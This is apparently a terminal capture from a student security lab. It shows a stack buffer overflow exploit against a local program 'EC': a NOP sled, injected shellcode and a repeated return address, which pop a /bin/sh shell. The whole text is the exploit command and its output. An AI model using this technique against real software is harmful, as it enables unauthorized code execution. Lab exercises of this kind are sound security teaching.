 ┌──(student㉿kali)-[~/Desktop/Lab7]
└─$ ./EC `perl -e 'print "\x90"x207';``cat sc`` perl -e 'print "\x98\xee\xff\xbf"x38';` 139 ⨯
You entered: ������������������������������������������������������������������������������������
�������������������������������������������������������������������������������������������������
�
����V
1
�@�����/bin/sh����������������������������������������������������������������������������������
������������������������������������������������������������
$ ls
EC EC.c get_sp.c getsp sc
$